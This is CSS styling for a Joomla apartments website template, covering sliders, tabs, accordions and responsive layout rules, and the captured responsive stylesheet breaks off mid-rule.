#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc-text {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  width: 100%;
  box-sizing: border-box;
}
.dj-mslider .dj-indicators-in {
  padding: 5px !important;
  height: 30px;
  line-height: 30px;
}
.dj-mslider .dj-load-button {
  height: 8px !important;
  width: 8px !important;
  margin: 0 5px !important;
  border-radius: 100% !important;
  background: #242424 !important;
  border: 1px solid #242424 !important;
  box-sizing: border-box;
}
.dj-mslider .dj-load-button.dj-load-button-active {
  background: transparent !important;
}
#jm-allpage .color-ms .dj-mslider .dj-load-button,
#jm-top2 .dj-mslider .dj-load-button,
#jm-allpage .dj-megamenu .dj-mslider .dj-load-button {
  background: #ffffff !important;
  border: 1px solid #ffffff !important;
}
#jm-allpage .color-ms .dj-mslider .dj-load-button.dj-load-button-active,
#jm-top2 .dj-mslider .dj-load-button.dj-load-button-active,
#jm-allpage .dj-megamenu .dj-mslider .dj-load-button.dj-load-button-active {
  background: transparent !important;
}
.djslider-loader .navigation-container-custom {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.djslider-loader .navigation-container-custom .cust-navigation-in {
  padding: 15px 5px !important;
}
.djslider-loader .load-button {
  height: 8px !important;
  width: 8px !important;
  margin: 0 5px !important;
  border-radius: 100% !important;
  background: #242424 !important;
  border: 1px solid #242424 !important;
  box-sizing: border-box;
}
.djslider-loader .load-button.load-button-active {
  background: transparent !important;
}
#jm-allpage .color-ms .djslider-loader .load-button,
#jm-top2 .djslider-loader .load-button,
#jm-allpage .dj-megamenu .djslider-loader .load-button {
  background: #ffffff !important;
  border: 1px solid #ffffff !important;
}
#jm-allpage .color-ms .djslider-loader .load-button.load-button-active,
#jm-top2 .djslider-loader .load-button.load-button-active,
#jm-allpage .dj-megamenu .djslider-loader .load-button.load-button-active {
  background: transparent !important;
}
#jm-header .djslider-loader .navigation-container-custom .cust-navigation-in {
  padding: 15px 5px 0 !important;
}
.dj-slideshow .dj-indicators {
  margin-top: 20px !important;
}
.dj-slideshow .dj-load-button {
  display: inline-block;
  height: 30px !important;
  width: 30px !important;
  border-radius: 100% !important;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  margin: 0 2px !important;
  background: rgba(255, 255, 255, 0.8) !important;
}
.dj-slideshow .dj-load-button .dj-key,
.dj-slideshow .dj-load-button .dj-key {
  font-size: 14px !important;
}
.dj-slideshow .dj-load-button-active .dj-key,
.dj-slideshow .dj-load-button:hover .dj-key {
  color: #ffffff !important;
}
.dj-slideshow .dj-load-button-active,
.dj-slideshow .dj-load-button:hover {
  background: #3b4952 !important;
}
.dj-slideshowThumbs .dj-indicators {
  padding: 10px 0 0 !important;
}
.dj-slideshowThumbs .dj-indicators-in {
  padding: 0 !important;
}
.dj-slideshowThumbs .dj-load-button {
  margin: 0 10px 0 0 !important;
  border: none !important;
  opacity: 0.2 !important;
}
.dj-slideshowThumbs .dj-load-button:hover,
.dj-slideshowThumbs .dj-load-button-active {
  opacity: 1 !important;
}
.dj-slideshowThumbs .dj-indicators {
  background: none !important;
}
.dj-tabber {
  padding: 0 !important;
  border: none !important;
}
.dj-tabber .dj-tab {
  background: transparent !important;
  margin: 0 !important;
  padding: 0 20px !important;
  border-bottom: 1px solid #dddddd !important;
}
.dj-tabber .dj-tab-active {
  background: #e4e8e6 !important;
}
.dj-tabber span.dj-tab-in {
  font-size: 18px !important;
  font-weight: 400 !important;
  line-height: 20px !important;
  text-shadow: none !important;
}
.dj-tabber span.dj-tab-in span {
  color: #242424 !important;
}
.dj-tabber .dj-tab img {
  margin-right: 15px !important;
  border: none !important;
}
.dj-tabber .dj-tabs-right .dj-tab-indicator {
  background: url('../images/dj-tab-indicator-right.png') right center !important;
}
.dj-tabber .dj-tabs-left .dj-tab-indicator {
  background: url('../images/dj-tab-indicator-left.png') left center !important;
}
.dj-tabber .dj-tab-indicator {
  width: 10px !important;
}
.box_skitter {
  margin: 0 auto;
  border: none !important;
}
.box_skitter .label_skitter {
  background: none !important;
  opacity: 1 !important;
  color: #242424 !important;
}
.box_skitter .label_skitter p {
  font-size: 14px !important;
  letter-spacing: none !important;
  color: #242424 !important;
  font-family: inherit !important;
  letter-spacing: normal !important;
}
.box_skitter .info_slide {
  opacity: 1 !important;
}
.box_skitter .info_slide {
  padding: 0 !important;
}
.box_skitter .info_slide_dots .image_number {
  height: 8px !important;
  width: 8px !important;
  margin: 0 5px !important;
  border-radius: 100% !important;
  background: #242424 !important;
  border: 1px solid #242424 !important;
  box-sizing: border-box;
}
.box_skitter .info_slide_dots .image_number:hover,
.box_skitter .info_slide_dots .image_number.image_number_select {
  background: transparent !important;
}
.box_skitter.skitter-square .next_button,
.box_skitter.skitter-square .prev_button {
  top: 35px !important;
  bottom: auto !important;
  opacity: 0.7 !important;
}
.box_skitter.skitter-square .next_button:hover,
.box_skitter.skitter-square .prev_button:hover {
  opacity: 1 !important;
}
#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number,
#jm-top2 .box_skitter .info_slide_dots .image_number,
#jm-allpage .dj-megamenu .box_skitter .info_slide_dots .image_number {
  background: #ffffff !important;
  border: 1px solid #ffffff !important;
}
#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number:hover,
#jm-top2 .box_skitter .info_slide_dots .image_number:hover,
#jm-allpage .dj-megamenu .box_skitter .info_slide_dots .image_number:hover,
#jm-allpage .color-ms .box_skitter .info_slide_dots .image_number.image_number_select,
#jm-top2 .box_skitter .info_slide_dots .image_number.image_number_select,
#jm-allpage .dj-megamenu .box_skitter .info_slide_dots .image_number.image_number_select {
  background: transparent !important;
}
.slider-wrapper {
  margin: 0 auto;
  position: relative;
}
#jm-allpage .slider-wrapper .dj-readmore-wrapper a {
  display: inline-block !important;
}
#jm-allpage .slider-wrapper .nivo-controlNav {
  position: absolute;
  z-index: 6;
  left: 15px;
  top: 15px;
  padding: 0 !important;
}
#jm-allpage .slider-wrapper .nivo-controlNav a {
  background: rgba(255, 255, 255, 0.8) !important;
  margin: 0 4px !important;
  opacity: 1 !important;
  text-indent: 0 !important;
  width: 30px !important;
  height: 30px !important;
  font-size: 14px !important;
  font-weight: normal !important;
  line-height: 30px !important;
  color: #242424 !important;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  text-decoration: none !important;
  border-radius: 100% !important;
}
#jm-allpage .slider-wrapper .nivo-controlNav a.active,
#jm-allpage .slider-wrapper .nivo-controlNav a:hover {
  color: #ffffff !important;
  background: #3b4952 !important;
}
#jm-allpage .kwicks li {
  background: none;
  max-width: 100%;
}
#jm-allpage .kwicks .dj-slide-desc {
  max-width: 100%;
  background: rgba(255, 255, 255, 0.8) !important;
  opacity: 0 !important;
}
#jm-allpage .kwicks .kwicks-expanded .dj-slide-desc {
  opacity: 1 !important;
}
.dj-loader {
  background: url("../images/ajax-loader.gif") no-repeat !important;
  width: 128px !important;
  height: 15px !important;
  left: 50% !important;
  margin-left: -64px !important;
  top: 50% !important;
  margin-top: -7px;
}
#jm-allpage #jm-page .background-ms .dj-slide-desc-bg {
  opacity: 0 !important;
  background: none !important;
}
.header-ms img.prev-button,
.navigation-ms img.prev-button,
.header-ms img.next-button,
.navigation-ms img.next-button,
.header-ms img.play-button,
.navigation-ms img.play-button,
.header-ms img.pause-button,
.navigation-ms img.pause-button,
.header-ms img.dj-prev,
.navigation-ms img.dj-prev,
.header-ms img.dj-next,
.navigation-ms img.dj-next,
.header-ms img.dj-play,
.navigation-ms img.dj-play,
.header-ms img.dj-pause,
.navigation-ms img.dj-pause {
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  width: 35px;
  height: 35px;
  border: 1px solid #000000;
}
.header-ms img.prev-button:hover,
.navigation-ms img.prev-button:hover,
.header-ms img.next-button:hover,
.navigation-ms img.next-button:hover,
.header-ms img.play-button:hover,
.navigation-ms img.play-button:hover,
.header-ms img.pause-button:hover,
.navigation-ms img.pause-button:hover,
.header-ms img.dj-prev:hover,
.navigation-ms img.dj-prev:hover,
.header-ms img.dj-next:hover,
.navigation-ms img.dj-next:hover,
.header-ms img.dj-play:hover,
.navigation-ms img.dj-play:hover,
.header-ms img.dj-pause:hover,
.navigation-ms img.dj-pause:hover {
  background-color: #000000;
}
.header-ms .dj-slideshow-in:hover .dj-navigation img,
.navigation-ms .dj-slideshow-in:hover .dj-navigation img,
.header-ms .dj-slideshowThumbs-in:hover .dj-navigation img,
.navigation-ms .dj-slideshowThumbs-in:hover .dj-navigation img,
.header-ms .dj-tabber-in:hover .dj-navigation img,
.navigation-ms .dj-tabber-in:hover .dj-navigation img {
  opacity: 1 !important;
}
.header-ms img.prev-button,
.navigation-ms img.prev-button,
.header-ms img.dj-prev,
.navigation-ms img.dj-prev {
  background-image: url("../images/navi/prev.png");
}
.header-ms img.prev-button:hover,
.navigation-ms img.prev-button:hover,
.header-ms img.dj-prev:hover,
.navigation-ms img.dj-prev:hover {
  background-image: url("../images/navi/prev-hover.png");
}
.header-ms img.next-button,
.navigation-ms img.next-button,
.header-ms img.dj-next,
.navigation-ms img.dj-next {
  background-image: url("../images/navi/next.png");
}
.header-ms img.next-button:hover,
.navigation-ms img.next-button:hover,
.header-ms img.dj-next:hover,
.navigation-ms img.dj-next:hover {
  background-image: url("../images/navi/next-hover.png");
}
.header-ms img.play-button,
.navigation-ms img.play-button,
.header-ms img.dj-play,
.navigation-ms img.dj-play {
  background-image: url("../images/navi/play.png");
  margin-left: -17px !important;
}
.header-ms img.play-button:hover,
.navigation-ms img.play-button:hover,
.header-ms img.dj-play:hover,
.navigation-ms img.dj-play:hover {
  background-image: url("../images/navi/play-hover.png");
}
.header-ms img.pause-button,
.navigation-ms img.pause-button,
.header-ms img.dj-pause,
.navigation-ms img.dj-pause {
  background-image: url("../images/navi/pause.png");
  margin-left: -17px !important;
}
.header-ms img.pause-button:hover,
.navigation-ms img.pause-button:hover,
.header-ms img.dj-pause:hover,
.navigation-ms img.dj-pause:hover {
  background-image: url("../images/navi/pause-hover.png");
}
#jm-header .header-ms {
  margin-top: -30px;
}
#jm-header {
  padding-top: 15px;
}
#jm-header .header-ms {
  margin-top: -15px;
}
#jm-allpage .djtabs.default-theme {
  margin: 0;
}
#jm-allpage .djtabs.default-theme .tabs-wrapper {
  font-size: 0;
}
#jm-allpage .djtabs.default-theme .djtabs-in-border {
  border-top: 1px solid #d7ddda;
}
#jm-allpage .djtabs.default-theme .djtabs-title-wrapper {
  display: inline-block;
  vertical-align: bottom;
}
#jm-allpage .djtabs.default-theme .djtabs-title {
  font: inherit;
  border: none;
  font-size: 16px;
  /*@JMtabsHeadFontSize*/
  font-weight: 400;
  height: auto;
  line-height: 30px;
  margin: 0;
  padding: 18px 20px;
  text-decoration: none;
  text-align: left;
  color: inherit;
  background: transparent;
  width: auto !important;
  border-radius: 0;
  box-sizing: border-box;
  text-transform: none;
}
#jm-allpage .djtabs.default-theme .djtabs-title:hover,
#jm-allpage .djtabs.default-theme .djtabs-active-wrapper .djtabs-title {
  color: #242424;
  background: #e4e8e6;
}
#jm-allpage .djtabs.default-theme .djtabs-in {
  margin: 0;
  padding: 30px 0;
}
#jm-allpage .djtabs.default-theme [class^="icon-"],
#jm-allpage .djtabs.default-theme [class*=" icon-"] {
  vertical-align: baseline;
  margin: 0;
}
#jm-allpage .djtabs.default-theme .djtab-custom-html {
  float: left;
  display: block;
  margin: 0 10px 0 0;
}
#jm-allpage .djtabs.default-theme .djtab-custom-html img {
  max-height: 30px;
}
#jm-allpage .djtabs.default-theme .djtab-text {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0;
  float: left;
}
#jm-allpage .djtabs.default-theme .djtabs-article-group {
  margin: 0;
  border-bottom: 1px solid #d7ddda;
}
#jm-allpage .djtabs.default-theme .djtabs-article-group:first-child {
  border-top: 1px solid #d7ddda;
}
#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-group-active {
  padding-bottom: 20px;
}
#jm-allpage .djtabs.default-theme .djtabs-panel {
  height: auto;
  margin: 0;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
}
#jm-allpage .djtabs.default-theme .djtabs-panel span {
  line-height: 50px;
}
#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title {
  margin: 0 20px 0 10px;
  font-size: 18px;
  font-weight: 400;
  font-family: '微軟正黑體', sans-serif;
  color: inherit;
  text-transform: none;
}
#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-title a {
  text-decoration: none;
}
#jm-allpage .djtabs.default-theme .djtabs-panel .djtabs-panel-date {
  margin: 0 10px 0 0;
  font: inherit;
  color: inherit;
  font-weight: 400;
  line-height: 50px;
}
#jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a {
  color: #3b4952 !important;
}
#jm-allpage .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title {
  color: #3b4952;
}
#jm-allpage .djtabs.default-theme .djtabs-panel > span.djtabs-panel-toggler {
  margin: 0 10px 0;
  width: 11px;
  height: 50px;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: transparent;
  background-image: url('../images/scheme1/plus.png');
}
#jm-allpage .djtabs.default-theme .djtabs-panel-active > span.djtabs-panel-toggler {
  background-image: url('../images/scheme1/minus.png');
  background-color: transparent;
}
#jm-allpage .djtabs.default-theme .djtabs-article-body {
  margin: 0 10px;
}
#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out {
  border: none;
  margin-bottom: 30px;
}
#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel {
  border-top: 1px solid #d7ddda;
  border-bottom: 1px solid #d7ddda;
}
#jm-allpage .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-article-body {
  padding-top: 20px;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-article-group {
  border: none;
  padding: 0;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel {
  padding: 0;
  margin: 0 0 10px;
  border: none;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel span {
  line-height: 23.4px;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-title {
  margin: 0;
  font-size: 18px;
  font-weight: 400;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a {
  color: #3b4952;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .djtabs.default-theme .type-article .djtabs-panel-date {
  line-height: 23.4px;
}
#jm-allpage .djtabs.default-theme .djtabs-date-in {
  font: inherit;
  font-weight: 500;
  color: inherit;
}
#jm-allpage .djtabs.default-theme .djtabs-article-content {
  font: inherit;
  color: inherit;
  margin: 0;
}
#jm-allpage .djtabs.default-theme .djtabs-article-content a {
  color: #105791;
}
#jm-allpage .djtabs.default-theme .djtabs-article-footer {
  margin: 15px 0 0;
}
#jm-allpage .djtabs.default-theme .djtabs-article-author,
#jm-allpage .djtabs.default-theme .djtabs-article-category {
  font: inherit;
  color: inherit;
  font-weight: 400;
  margin: 0 0 0 10px;
}
#jm-allpage .djtabs.default-theme .djtabs-article-author a,
#jm-allpage .djtabs.default-theme .djtabs-article-category a {
  font-weight: 400;
  color: #105791;
}
#jm-allpage .djtabs.default-theme .djtabs-readmore {
  margin: 15px 0 0;
  display: block;
  width: 100%;
  text-align: left;
}
#jm-allpage .djtabs.default-theme .djtabs-readmore a {
  text-transform: none;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 6px 30px;
  font-size: 14px;
  line-height: 20px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  color: #ffffff;
  background: #3b4952;
  border: 1px solid #3b4952;
  font-style: normal;
  font-weight: 400;
}
#jm-allpage .djtabs.default-theme .djtabs-readmore a:hover {
  text-decoration: none;
  color: #3b4952;
  background: transparent;
}
#jm-allpage .djtabs.default-theme .tabsBlock {
  width: 100%;
  margin: 0;
}
#jm-allpage .djtabs.default-theme .djtabs-article-img.dj-img-left {
  margin-right: 25px;
}
#jm-allpage .djtabs.default-theme .djtabs-article-img.dj-img-right {
  margin-left: 25px;
}
#jm-allpage .djtabs.default-theme .djtabs-article-img {
  margin-top: 5px;
  margin-bottom: 25px;
}
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border {
  background: none;
  border: none;
  color: inherit;
}
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-in {
  padding: 0;
}
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a {
  color: #3b4952;
}
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title {
  color: #3b4952;
}
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .type-article .djtabs-panel-active .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .djtabs.default-theme .tabs-hidden + .djtabs-in-border .type-article .djtabs-panel:hover .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .tabs-wrapper {
  float: left;
  width: 35%;
  padding-right: 60px;
  box-sizing: border-box;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in-border {
  float: right;
  width: 65%;
  border: none;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-in {
  padding: 0;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-title-wrapper {
  display: block;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-title {
  width: 100% !important;
  border-bottom: 1px solid #d7ddda;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title {
  position: relative;
  overflow: visible;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title:after {
  content: '';
  position: absolute;
  top: 1px;
  right: auto;
  left: 100%;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 33px 0 33px 39px;
  border-color: transparent transparent transparent #e4e8e6;
}
#jm-allpage .side-tabs-left-ms .djtabs.default-theme .djtab-custom-html {
  float: left;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .tabs-wrapper {
  float: right;
  width: 35%;
  padding-left: 60px;
  box-sizing: border-box;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in-border {
  float: left;
  width: 65%;
  border: none !important;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-in {
  padding: 0;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-title-wrapper {
  display: block;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-title {
  text-align: right;
  width: 100% !important;
  border-bottom: 1px solid #d7ddda;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title {
  position: relative;
  overflow: visible;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title:after {
  content: '';
  position: absolute;
  top: 1px;
  right: 100%;
  left: auto;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 33px 39px 33px 0;
  border-color: transparent #e4e8e6 transparent transparent;
}
#jm-allpage .side-tabs-right-ms .djtabs.default-theme .djtab-custom-html {
  float: right;
}
#jm-allpage .djtabs.default-theme.accordion {
  margin: 1px 0 0;
}
#jm-allpage .djtabs.default-theme.accordion .djtabs-title-wrapper {
  width: 100%;
  margin: -1px 0 0;
}
#jm-allpage .djtabs.default-theme.accordion .djtabs-title {
  border-top: 1px solid #d7ddda;
  border-bottom: 1px solid #d7ddda;
  width: 100% !important;
}
#jm-allpage .djtabs.default-theme.accordion .djtabs-title:hover,
#jm-allpage .djtabs.default-theme.accordion .djtabs-active-wrapper .djtabs-title {
  border-color: transparent;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-in-border,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-in-border {
  border-top: 1px solid #475862;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-title:hover,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-title:hover,
#jm-allpage .color-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-active-wrapper .djtabs-title {
  color: #ffffff;
  background: #4a5b66;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-article-group,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-article-group {
  border-bottom: 1px solid #475862;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-article-group:first-child,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-article-group:first-child {
  border-top: 1px solid #475862;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-panel .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-panel:hover .djtabs-panel-title a {
  color: #105791 !important;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-panel-active .djtabs-panel-title {
  color: #105791;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel > span.djtabs-panel-toggler,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-panel > span.djtabs-panel-toggler {
  background-image: url('../images/plus-white.png');
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-panel-active > span.djtabs-panel-toggler,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-panel-active > span.djtabs-panel-toggler {
  background-image: url('../images/minus-white.png');
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-article-group.djtabs-article-out .djtabs-panel {
  border-top: 1px solid #475862;
  border-bottom: 1px solid #475862;
}
#jm-allpage .color-ms .djtabs.default-theme .type-article .djtabs-article-group,
#jm-allpage #jm-top2 .djtabs.default-theme .type-article .djtabs-article-group {
  border: none;
}
#jm-allpage .color-ms .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title {
  color: #ffffff;
}
#jm-allpage .color-ms .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a,
#jm-allpage #jm-top2 .djtabs.default-theme .type-article .djtabs-panel:hover .djtabs-panel-title a {
  color: #105791;
}
#jm-allpage .color-ms .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .type-article .djtabs-panel-active .djtabs-panel-title {
  color: #ffffff;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-readmore a,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-readmore a {
  border-color: #ffffff;
  color: #ffffff;
  background: transparent;
}
#jm-allpage .color-ms .djtabs.default-theme .djtabs-readmore a:hover,
#jm-allpage #jm-top2 .djtabs.default-theme .djtabs-readmore a:hover {
  color: #3b4952;
  background: #ffffff;
}
#jm-allpage .color-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage .color-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a,
#jm-allpage #jm-top2 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel:hover .djtabs-panel-title a {
  color: #105791;
}
#jm-allpage .color-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .djtabs-panel-active .djtabs-panel-title {
  color: #105791;
}
#jm-allpage .color-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .type-article .djtabs-panel-active .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .type-article .djtabs-panel-active .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .color-ms .djtabs.default-theme .tabs-hidden + .djtabs-in-border .type-article .djtabs-panel:hover .djtabs-panel-title,
#jm-allpage #jm-top2 .djtabs.default-theme .tabs-hidden + .djtabs-in-border .type-article .djtabs-panel:hover .djtabs-panel-title {
  color: inherit;
}
#jm-allpage .color-ms.side-tabs-left-ms .djtabs.default-theme .djtabs-title,
#jm-allpage #jm-top2 .side-tabs-left-ms .djtabs.default-theme .djtabs-title {
  border-bottom: 1px solid #475862;
}
#jm-allpage .color-ms.side-tabs-left-ms .djtabs.default-theme .djtabs-title .djtab-custom-html,
#jm-allpage #jm-top2 .side-tabs-left-ms .djtabs.default-theme .djtabs-title .djtab-custom-html {
  margin: 0 10px 0 0;
}
#jm-allpage .color-ms.side-tabs-left-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title:after,
#jm-allpage #jm-top2 .side-tabs-left-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title:after {
  border-color: transparent transparent transparent #4a5b66;
}
#jm-allpage .color-ms.side-tabs-right-ms .djtabs.default-theme .djtabs-title,
#jm-allpage #jm-top2 .side-tabs-right-ms .djtabs.default-theme .djtabs-title {
  border-bottom: 1px solid #475862;
}
#jm-allpage .color-ms.side-tabs-right-ms .djtabs.default-theme .djtabs-title .djtab-custom-html,
#jm-allpage #jm-top2 .side-tabs-right-ms .djtabs.default-theme .djtabs-title .djtab-custom-html {
  margin: 0 0 0 10px;
}
#jm-allpage .color-ms.side-tabs-right-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title:after,
#jm-allpage #jm-top2 .side-tabs-right-ms .djtabs.default-theme .djtabs-active-wrapper .djtabs-title:after {
  border-color: transparent #4a5b66 transparent transparent;
}
#jm-allpage .color-ms .djtabs.default-theme.accordion .djtabs-title,
#jm-allpage #jm-top2 .djtabs.default-theme.accordion .djtabs-title {
  border-top: 1px solid #475862;
  border-bottom: 1px solid #475862;
}
#jm-allpage .color-ms .djtabs.default-theme.accordion .djtabs-title:hover,
#jm-allpage #jm-top2 .djtabs.default-theme.accordion .djtabs-title:hover,
#jm-allpage .color-ms .djtabs.default-theme.accordion .djtabs-active-wrapper .djtabs-title,
#jm-allpage #jm-top2 .djtabs.default-theme.accordion .djtabs-active-wrapper .djtabs-title {
  border-color: transparent;
}
/*# sourceMappingURL=/templates/jm-apartments/css/template.22.map */

--- FILE ---
content_type: text/css
request_url: https://cchcubic.com/templates/jm-apartments/css/template_responsive.22.css
body_size: 4227
content:
.cf:before,
.cf:after {
  display: table;
  content: "";
  line-height: 0;
}
.cf:after {
  clear: both;
}
@media (max-width: 1100px) {
  #jm-allpage .dj-megamenu li.dj-up a.dj-up_a {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 979px) {
  .jm-module-in {
    height: auto !important;
  }
  img {
    box-sizing: border-box;
  }
  .btn {
    -webkit-appearance: none;
  }
  #jm-logo-nav:before,
  #jm-logo-nav:after {
    display: table;
    content: "";
    line-height: 0;
  }
  #jm-logo-nav:after {
    clear: both;
  }
  #jm-logo-sitedesc {
    float: left;
    max-width: 280px;
  }
  #jm-top-menu {
    float: right;
    background: none;
  }
  #jm-top-menu .dj-megamenu-offcanvas .dj-mobile-open-btn,
  #jm-top-menu .dj-megamenu-accordion .dj-mobile-open-btn,
  #jm-top-menu .dj-megamenu-select .dj-mobile-open-btn {
    color: #242424;
  }
  html[dir='RTL'] #jm-logo-sitedesc {
    float: right;
  }
  html[dir='RTL'] #jm-top-menu {
    float: left;
  }
  .jm-module-in {
    height: auto !important;
  }
  .jm-pricing.col1 .box,
  .jm-pricing.col2 .box,
  .jm-pricing.col3 .box,
  .jm-pricing.col4 .box {
    width: 100%;
  }
}
@media (max-width: 767px) {
  input,
  select,
  textarea {
    max-width: 100%;
  }
  .items-row {
    margin-bottom: 30px;
  }
  .items-row .item {
    margin-bottom: 30px;
  }
  #jm-copyrights,
  #jm-poweredby,
  #jm-social {
    float: none;
    width: 100%;
    text-align: center;
    margin: 0 0 10px;
  }
  #jm-social {
    padding: 20px 0;
  }
  #jm-social .jm-module-raw {
    float: none;
  }
  .btn-large,
  .readmore-large {
    font-size: 14px;
  }
  .jm-module.right-space-ms .jm-module-in,
  .jm-module.left-space-ms .jm-module-in {
    padding: 0;
  }
  .jm-boxes .box {
    width: auto !important;
  }
  .jm-boxes {
    /*margin: -30px auto; QQ修改*/
  }
  .jm-buttons span {
    width: 100% !important;
  }
  #jm-allpage .jm-category-module li {
    width: 100% !important;
  }
  #jm-allpage .djtabs.default-theme .djtabs-title-wrapper,
